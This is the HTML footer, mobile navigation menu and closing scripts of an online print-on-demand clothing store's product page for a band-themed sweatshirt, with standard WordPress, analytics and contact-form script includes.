	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d5948485f5859425e59425f486d4a404c4441034e4240">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt","@id":"https:\/\/teeruto.com\/product\/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt\/#product","name":"Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt","url":"https:\/\/teeruto.com\/product\/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt\/","description":"Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nTrevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/02\/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirtekxlr.jpg","sku":"CGVJAAJ8","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/trevor-strnad-meninggal-the-black-dahlia-murder-nightbringers-unisex-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20472,"seconds":1768854878},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":367935,"item_name":"Trevor Strnad Meninggal The Black Dahlia Murder Nightbringers Unisex Sweatshirt","sku":"CGVJAAJ8","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":367935,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
